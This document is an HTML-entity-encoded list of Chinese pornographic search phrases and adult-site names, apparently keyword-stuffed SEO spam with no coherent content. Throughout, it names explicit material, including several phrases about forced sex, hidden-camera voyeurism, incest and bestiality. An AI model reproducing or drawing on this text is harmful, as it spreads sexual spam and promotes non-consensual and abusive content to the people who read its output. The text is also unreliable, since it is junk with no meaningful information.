867&#x56FD;&#x4EA7;aV&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x9EC4;&#x8272;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x4F5C;&#x54C1;
&#x5F3A;&#x5236;&#x4FB5;&#x72AF;&#x7CFB;&#x5217;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x505A;&#x4E00;&#x7EBF;
&#x56FD;&#x4EA7;xxxxx&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
3d&#x8089;&#x84B2;&#x56E2;&#x5FEB;&#x64AD;&#x79CD;&#x5B50;
91&#x89C6;&#x9891;&#x9EC4;
&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x9EC4;&#x89C6;&#x9891;
&#x6210;AV&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x89C6;&#x9891;a&#x7EA7;&#x5728;&#x7EBF;&#x7248;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;
&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x798F;&#x5229;
&#x65E5;&#x97E9;&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x79C1;&#x4EBA;&#x60C5;&#x4FA3;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;av
&#x56FD;&#x5185;&#x63C4;&#x62CD;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;
&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x9AD8;&#x6F6E;
&#x4E9A;&#x6D32;jjzzjjzz&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x6821;&#x56ED;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5C0F;&#x8BF4;
jk&#x767D;&#x4E1D;&#x6781;&#x54C1;&#x88AB;cao&#x5230;&#x6D41;&#x6C34;&#x547B;&#x541F;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;
&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x4E71;&#x7CFB;&#x5217;&#x5927;&#x5168;&#x96C6;&#x76EE;&#x5F55;
GOGOGO&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E5;&#x672C;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;
&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x6027;&#x505A;&#x53D7;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x70ED;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7B2C;&#x4E00;&#x7684;&#x65E5;&#x4EA7;suv
&#x5348;&#x591C;&#x7231;&#x7231;&#x6BDB;&#x7247;xxxx&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4EFB;&#x4F60;&#x5E72;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x65E0;&#x7801;1&#x533A;2&#x533A;3&#x533A;
91&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v?&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4F0A;&#x4EBA;&#x5929;&#x5802;&#x7F51;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;
&#x9EC4;&#x8272;&#x4E00;&#x53CA;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;c&#x7247;
&#x65E5;&#x672C;&#x4F53;&#x5185;she&#x7CBE;
&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x592A;&#x723D;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x5348;&#x591C;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
h&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;18&#x7981;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;888&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x81EA;&#x6170;&#x767D;&#x6D46;&#x8001;&#x725B;&#x5F71;&#x89C6;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2025
&#x534E;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;91&#x7CBE;&#x54C1;&#x8D44;&#x6E90;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x514D;&#x8D39;&#x89C6;&#x9891;
XxXfree&#x97E9;&#x56FD;&#x62A4;&#x58EB;
&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;
99re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;583&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;
&#x900D;&#x9065;&#x56FD;&#x4EA7;&#x7EF3;&#x827A;&#x4E1D;&#x889C;&#x5185;&#x88E4;&#x7ED1;&#x5835;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x56FD;&#x62CD;&#x7CBE;&#x54C1;
&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x5CB3;av&#x65E0;&#x7801;&#x533A;hd
&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;
&#x5348;&#x591C;&#x7535;&#x5F71;&#x6210;&#x4EBA;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6BDB;&#x7247;V&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;
&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;
&#x65E5;&#x65E5;&#x5E72;&#x4EBA;&#x4EBA;&#x64CD;
&#x7F8E;&#x56FD;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;A&#x2164;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5348;&#x591C;
&#x4E1C;&#x5317;&#x9732;&#x8138;46&#x719F;&#x5987;&#x2169;&#x2169;XX
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x533A;
97&#x8D77;&#x78B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E45;&#x4E45;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6C38;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x7EBF;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6210;&#x4EBA;a&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
mm1313&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;
99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;vr
&#x7CBE;&#x54C1;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x5077;&#x4EBA;&#x5728;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x5929;&#x5802;&#x65E0;&#x5417;
91&#x6210;&#x4E3A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6F6E;&#x55B7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
18&#x7981;&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x88E4;&#x8869;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;
&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6210;&#x56FD;&#x4EA7;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8001;&#x53F8;&#x673A;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8CBB;&#x8CC7;&#x8A0A;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x9C81;&#x7F51;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6700;&#x65B0;&#x65E5;&#x97E9;AV
&#x719F;&#x5987;&#x7684;&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x7C97;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9996;&#x9875;
&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5236;&#x670D;&#x4E00;&#x533A;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x80A5;&#x8001;&#x592A;&#x6210;&#x719F;
&#x6B27;&#x7F8E;&#x6574;&#x7247;a&#x2164;&#x514D;&#x8D39;
&#x6027;XXXX18&#x7CBE;&#x54C1;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x52A8;&#x6F2B;&#x53E6;&#x7C7B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7537;&#x540C;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;
&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E09;
&#x53E4;&#x4EE3;&#x5168;&#x90E8;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;&#x7CBE;2025
&#x770B;&#x514D;&#x8D39;&#x64CD;&#x903C;
&#x6B27;&#x7F8E;&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4E71;&#x7801;&#x4F26;&#x89C6;&#x9891;
www97
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;
&#x5927;&#x5B66;&#x751F;&#x4E09;&#x7EA7;av&#x4E13;&#x533A;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;
&#x65E0;&#x7801;&#x81EA;&#x62CD;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;
&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;AV&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x7396;&#x7396;re&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E94;&#x6708;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x89C6;&#x9891;
1024&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;
97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x4E00;&#x7EA7;a&#x7231;&#x7247;&#x514D;&#x8D39;&#x514D;&#x514D;
&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x56FE;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;
911&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x9752;&#x8349;&#x8863;&#x8863;gif
91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;APP&#x514D;&#x8D39;
A&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5165;&#x53E3;
&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7231;V&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7247;&#x798F;&#x5229;av&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x53EA;&#x7CBE;&#x54C1;99&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;
2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x56FD;&#x4EA7;av
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;
&#x4E9A;&#x6D32;AV&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4EA7;AV&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;av&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
99ri&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;theporn
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CFB;&#x5217;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x9053;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E0D;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x62CD;12p
&#x56FD;&#x4EA7;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;AV&#x7247;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5A77;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x514D;&#x8D39;&#x723D;a&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x6253;&#x7801;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x4E2D;&#x6587;&#x4E71;&#x7801;av
&#x4E9A;&#x6D32;a&#x2228;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x5077;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x56FE;&#x7247;
&#x65E5;&#x97E9;&#x81EA;&#x6170;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7EFC;&#x5408;&#x6027;&#x7231;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5927;bbwbbwhd&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x70ED;&#x90FD;&#x662F;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x6B27;
&#x7ECF;&#x5178;&#x89C6;&#x9891;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9875;35&#x9875;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
www&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
87&#x798F;&#x5229;&#x7535;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x548C;&#x670D;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7269;videos
777&#x5947;&#x7C73;&#x7B2C;&#x56DB;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5168;&#x9EC4;&#x7279;&#x9EC4;&#x7684;&#x4E45;&#x4E45;&#x5927;&#x7247;
&#x65E5;&#x97E9;AV&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65B0;&#x533A;&#x4E71;&#x7801;
&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B32;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99
&#x56FD;&#x4EA7;&#x7537;&#x4EBA;&#x5929;&#x5802;
&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x9EC4;&#x8272;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x62CD;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x5C0F;&#x8361;&#x8D27;&#x597D;&#x7D27;&#x597D;&#x723D;h&#x62A4;&#x58EB;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x81EA;&#x6170;19p
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;
97&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x5566;&#x5566;&#x5566;&#x4E2D;&#x56FD;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;
&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65B0;&#x89C6;&#x89C9;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x91D1;&#x5C0A;
91&#x70ED;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5EE3;&#x5927;&#x7DB2;&#x53CB;&#x63D0;&#x4F9B;&#x6700;&#x65B0;&#x5F71;&#x7247;
&#x6B27;&#x7F8E;6699&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x66F0;&#x97E9;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
